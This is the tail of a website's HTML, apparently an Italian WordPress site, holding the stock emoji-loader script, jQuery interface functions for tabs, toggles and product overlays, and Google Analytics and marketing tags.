const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 ;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>